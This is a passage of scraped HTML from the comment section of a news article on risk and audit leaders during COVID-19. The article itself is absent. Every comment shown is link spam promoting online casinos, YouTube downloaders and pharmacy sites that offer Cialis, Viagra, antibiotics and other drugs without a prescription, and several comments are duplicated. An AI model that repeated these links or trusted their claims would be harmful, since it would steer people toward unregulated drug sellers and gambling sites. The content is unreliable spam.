    <h3 property="dc:title" datatype=""><a href="/comment/6733#comment-6733" class="permalink" rel="bookmark"><a rel="nofollow" href="http:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/6733#comment-6733" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-04-30T09:05:04-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="http://svenskaunderkasino.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">DiedreRof (not verified)</a> on Thu, 2020-04-30 09:05</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>&lt;a href=&quot;<a rel="nofollow" href="http://belgspeelcasino.com/&quot;&gt;gratis">http://belgspeelcasino.com/&quot;&gt;gratis</a> roulette&lt;/a&gt; </p>
<p>&lt;a href=<a rel="nofollow" href="http://doubleucasinos.com/&gt;roulette&lt;/a&gt;">http://doubleucasinos.com/&gt;roulette&lt;/a&gt;</a> </p>
<p>&lt;a href=&quot;<a rel="nofollow" href="http://belgspeelcasino.com/&quot;&gt;gratis">http://belgspeelcasino.com/&quot;&gt;gratis</a> casino&lt;/a&gt;</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6733">reply</a></li>
</ul></div>
<a id="comment-6775"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6775#comment-6775" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Kelceandy&#039;s picture" title="Kelceandy&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6775#comment-6775" class="permalink" rel="bookmark">Propecia Generica Online  </a></h3>
  
  <div class="submitted">
    <a href="/comment/6775#comment-6775" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-05-02T21:50:08-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://buyciallisonline.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Kelceandy (not verified)</a> on Sat, 2020-05-02 21:50</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Propecia Generica Online  [url=<a rel="nofollow" href="https://buyciallisonline.com/#]Cialis[/url]">https://buyciallisonline.com/#]Cialis[/url]</a> Buy Propecia 1mg  &lt;a href=<a rel="nofollow" href="https://buyciallisonline.com/#&gt;cialis">https://buyciallisonline.com/#&gt;cialis</a> generic 2017&lt;/a&gt; Cialis Niedriger Blutdruck</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6775">reply</a></li>
</ul></div>
<a id="comment-6795"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6795#comment-6795" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="JamTug&#039;s picture" title="JamTug&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6795#comment-6795" class="permalink" rel="bookmark">Change From Clindamycin To</a></h3>
  
  <div class="submitted">
    <a href="/comment/6795#comment-6795" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-05-04T03:38:18-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abuycialisb.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">JamTug (not verified)</a> on Mon, 2020-05-04 03:38</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Change From Clindamycin To Amoxicillin  <a rel="nofollow" href="https://abuycialisb.com/#">https://abuycialisb.com/#</a> - Cialis Amoxicillin Tanning Bed  &lt;a href=<a rel="nofollow" href="https://abuycialisb.com/#&gt;Buy">https://abuycialisb.com/#&gt;Buy</a> Cialis&lt;/a&gt; Et Priligy Viagra Ensemble</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6795">reply</a></li>
</ul></div>
<a id="comment-6796"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6796#comment-6796" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="JamTug&#039;s picture" title="JamTug&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6796#comment-6796" class="permalink" rel="bookmark">Change From Clindamycin To</a></h3>
  
  <div class="submitted">
    <a href="/comment/6796#comment-6796" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-05-04T03:49:51-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abuycialisb.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">JamTug (not verified)</a> on Mon, 2020-05-04 03:49</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Change From Clindamycin To Amoxicillin  <a rel="nofollow" href="https://abuycialisb.com/#">https://abuycialisb.com/#</a> - Cialis Amoxicillin Tanning Bed  &lt;a href=<a rel="nofollow" href="https://abuycialisb.com/#&gt;Buy">https://abuycialisb.com/#&gt;Buy</a> Cialis&lt;/a&gt; Et Priligy Viagra Ensemble</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6796">reply</a></li>
</ul></div>
<a id="comment-6818"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6818#comment-6818" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Keepvid858x&#039;s picture" title="Keepvid858x&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6818#comment-6818" class="permalink" rel="bookmark">Hello, just would like to</a></h3>
  
  <div class="submitted">
    <a href="/comment/6818#comment-6818" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-05-05T19:56:54-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://keepvid.ch/en3/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Keepvid858x (not verified)</a> on Tue, 2020-05-05 19:56</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Hello, just would like to share some useful information and websites, hope that will be helpful. Thanks!<br />
The Best &lt;a href=<a rel="nofollow" href="https://topten.ai/video-enhancer-review/&gt;Video">https://topten.ai/video-enhancer-review/&gt;Video</a> Enhancer &lt;/a&gt; Software reviews 2020.<br />
The Best free online &lt;a href=<a rel="nofollow" href="https://keepvid.ch/en3/&gt;YouTube">https://keepvid.ch/en3/&gt;YouTube</a> Downloader&lt;/a&gt; tools.<br />
New &lt;a href=<a rel="nofollow" href="https://flvto.ch/de/&gt;youtube">https://flvto.ch/de/&gt;youtube</a> converter&lt;/a&gt; website.<br />
The Best and stable &lt;a href=<a rel="nofollow" href="https://2conv.ch/&gt;YouTube">https://2conv.ch/&gt;YouTube</a> video Downloader&lt;/a&gt;<br />
New &lt;a href=<a rel="nofollow" href="https://ytmp3.ch/&gt;YouTube">https://ytmp3.ch/&gt;YouTube</a> to mp3&lt;/a&gt; website</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6818">reply</a></li>
</ul></div>
<a id="comment-7416"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7416#comment-7416" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7416#comment-7416" class="permalink" rel="bookmark">Otc Amoxicillin  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7416#comment-7416" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-07T06:02:06-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://cheapcialisir.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Sun, 2020-06-07 06:02</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Otc Amoxicillin  <a rel="nofollow" href="https://cheapcialisir.com/">https://cheapcialisir.com/</a> - generic cialis 20mg Real Levitra  &lt;a href=<a rel="nofollow" href="https://cheapcialisir.com/#&gt;buy">https://cheapcialisir.com/#&gt;buy</a> generic cialis online safely&lt;/a&gt; Cheap Genuine Kamagra</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/7416">reply</a></li>
</ul></div>
<a id="comment-7634"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7634#comment-7634" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7634#comment-7634" class="permalink" rel="bookmark">Viagra Kaufen  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7634#comment-7634" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-09T08:47:44-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abcialisnews.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Tue, 2020-06-09 08:47</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Viagra Kaufen  <a rel="nofollow" href="https://abcialisnews.com/">https://abcialisnews.com/</a> - Cialis Cheap Generic Cipro  &lt;a href=<a rel="nofollow" href="https://abcialisnews.com/#&gt;cialis">https://abcialisnews.com/#&gt;cialis</a> 40 mg&lt;/a&gt; Foros Cialis Contrareembolso</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/7634">reply</a></li>
</ul></div>
<a id="comment-7895"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7895#comment-7895" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7895#comment-7895" class="permalink" rel="bookmark">Order Now Amoxicilina</a></h3>
  
  <div class="submitted">
    <a href="/comment/7895#comment-7895" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-11T06:36:10-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abuycialisb.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Thu, 2020-06-11 06:36</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Order Now Amoxicilina Antibiotic Cod Accepted  <a rel="nofollow" href="https://abuycialisb.com/">https://abuycialisb.com/</a> - buy cialis without presc Prix Levitra 10 Mg Orange  &lt;a href=<a rel="nofollow" href="https://abuycialisb.com/#&gt;generic">https://abuycialisb.com/#&gt;generic</a> cialis release date&lt;/a&gt; Isotretinoin For Sale Internet</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/7895">reply</a></li>
</ul></div>
<a id="comment-7998"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7998#comment-7998" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7998#comment-7998" class="permalink" rel="bookmark">Cialis 5 Mg Prezzo Italia </a></h3>
  
  <div class="submitted">
    <a href="/comment/7998#comment-7998" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-12T00:48:19-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abcialisnews.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Fri, 2020-06-12 00:48</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cialis 5 Mg Prezzo Italia  <a rel="nofollow" href="https://abcialisnews.com/">https://abcialisnews.com/</a> - tadalafil cialis from india Cialis Original Espana  &lt;a href=<a rel="nofollow" href="https://abcialisnews.com/#&gt;Cialis&lt;/a&gt;">https://abcialisnews.com/#&gt;Cialis&lt;/a&gt;</a> Secure Ordering Worldwide Progesterone Medicine Visa Accepted</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/7998">reply</a></li>
</ul></div>
<a id="comment-8225"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8225#comment-8225" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="byloard&#039;s picture" title="byloard&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8225#comment-8225" class="permalink" rel="bookmark">Cialis 40 Ans  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/8225#comment-8225" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-14T14:34:55-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://cheapcialisll.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">byloard (not verified)</a> on Sun, 2020-06-14 14:34</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cialis 40 Ans  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - Cialis Order Amoxil Online  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;Cialis&lt;/a&gt;">https://cheapcialisll.com/#&gt;Cialis&lt;/a&gt;</a> Priligy Au Canada</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/8225">reply</a></li>
</ul></div>
<a id="comment-8283"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8283#comment-8283" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8283#comment-8283" class="permalink" rel="bookmark">Cialis Mezza Pasticca  https:</a></h3>
  
  <div class="submitted">
    <a href="/comment/8283#comment-8283" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-15T06:33:06-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://bbuycialisss.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Mon, 2020-06-15 06:33</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cialis Mezza Pasticca  <a rel="nofollow" href="https://bbuycialisss.com/">https://bbuycialisss.com/</a> - Buy Cialis Citalopram 20 Mg Without Prescription  &lt;a href=<a rel="nofollow" href="https://bbuycialisss.com/#&gt;generic">https://bbuycialisss.com/#&gt;generic</a> for cialis&lt;/a&gt; 2 Clomid Par Jour</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/8283">reply</a></li>
</ul></div>
<a id="comment-8286"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8286#comment-8286" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8286#comment-8286" class="permalink" rel="bookmark">Cialis Mezza Pasticca  https:</a></h3>
  
  <div class="submitted">
    <a href="/comment/8286#comment-8286" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-15T06:52:46-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://bbuycialisss.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Mon, 2020-06-15 06:52</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cialis Mezza Pasticca  <a rel="nofollow" href="https://bbuycialisss.com/">https://bbuycialisss.com/</a> - Buy Cialis Citalopram 20 Mg Without Prescription  &lt;a href=<a rel="nofollow" href="https://bbuycialisss.com/#&gt;generic">https://bbuycialisss.com/#&gt;generic</a> for cialis&lt;/a&gt; 2 Clomid Par Jour</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/8286">reply</a></li>
</ul></div>
<a id="comment-8698"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8698#comment-8698" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="notothirm&#039;s picture" title="notothirm&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8698#comment-8698" class="permalink" rel="bookmark">generic timetable viagra</a></h3>
  
  <div class="submitted">
    <a href="/comment/8698#comment-8698" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-20T17:32:45-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">notothirm (not verified)</span> on Sat, 2020-06-20 17:32</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>generic timetable viagra cialis  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - Cialis Amoxicillin Ampicillin  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;Cheap">https://cheapcialisll.com/#&gt;Cheap</a> Cialis&lt;/a&gt; cialis 20 price</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/8698">reply</a></li>
</ul></div>
<a id="comment-8699"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8699#comment-8699" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="notothirm&#039;s picture" title="notothirm&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8699#comment-8699" class="permalink" rel="bookmark">generic timetable viagra</a></h3>
  
  <div class="submitted">
    <a href="/comment/8699#comment-8699" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-20T17:34:05-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">notothirm (not verified)</span> on Sat, 2020-06-20 17:34</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>generic timetable viagra cialis  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - Cialis Amoxicillin Ampicillin  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;Cheap">https://cheapcialisll.com/#&gt;Cheap</a> Cialis&lt;/a&gt; cialis 20 price</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/8699">reply</a></li>
</ul></div>
<a id="comment-8770"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8770#comment-8770" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8770#comment-8770" class="permalink" rel="bookmark">Viagra Soft No Prior</a></h3>
  
  <div class="submitted">
    <a href="/comment/8770#comment-8770" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-21T16:23:53-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Sun, 2020-06-21 16:23</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Viagra Soft No Prior Prescription  <a rel="nofollow" href="https://agenericcialise.com/">https://agenericcialise.com/</a> - buy generic cialis Cialis Farmacia  &lt;a href=<a rel="nofollow" href="https://agenericcialise.com/#&gt;cialis">https://agenericcialise.com/#&gt;cialis</a> 5 mg best price usa&lt;/a&gt; Cortar Propecia</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/8770">reply</a></li>
</ul></div>
<a id="comment-9309"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/9309#comment-9309" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="notothirm&#039;s picture" title="notothirm&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/9309#comment-9309" class="permalink" rel="bookmark">Vente Kamagra Cameroun  https</a></h3>
  
  <div class="submitted">
    <a href="/comment/9309#comment-9309" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-28T09:24:37-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">notothirm (not verified)</span> on Sun, 2020-06-28 09:24</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Vente Kamagra Cameroun  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - Cheap Cialis Cephalexin Shortage In Canada  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;cialis">https://cheapcialisll.com/#&gt;cialis</a> 5mg&lt;/a&gt; Overnight Propranolol</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/9309">reply</a></li>
</ul></div>
<a id="comment-9310"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/9310#comment-9310" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="notothirm&#039;s picture" title="notothirm&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/9310#comment-9310" class="permalink" rel="bookmark">Vente Kamagra Cameroun  https</a></h3>
  
  <div class="submitted">
    <a href="/comment/9310#comment-9310" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-28T09:31:01-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">notothirm (not verified)</span> on Sun, 2020-06-28 09:31</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Vente Kamagra Cameroun  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - Cheap Cialis Cephalexin Shortage In Canada  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;cialis">https://cheapcialisll.com/#&gt;cialis</a> 5mg&lt;/a&gt; Overnight Propranolol</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/9310">reply</a></li>
</ul></div>
<a id="comment-9311"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/9311#comment-9311" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="notothirm&#039;s picture" title="notothirm&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/9311#comment-9311" class="permalink" rel="bookmark">Vente Kamagra Cameroun  https</a></h3>
  
  <div class="submitted">
    <a href="/comment/9311#comment-9311" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-28T09:48:13-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">notothirm (not verified)</span> on Sun, 2020-06-28 09:48</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Vente Kamagra Cameroun  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - Cheap Cialis Cephalexin Shortage In Canada  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;cialis">https://cheapcialisll.com/#&gt;cialis</a> 5mg&lt;/a&gt; Overnight Propranolol</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/9311">reply</a></li>
</ul></div>
<a id="comment-9312"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/9312#comment-9312" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="notothirm&#039;s picture" title="notothirm&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/9312#comment-9312" class="permalink" rel="bookmark">Vente Kamagra Cameroun  https</a></h3>
  
  <div class="submitted">
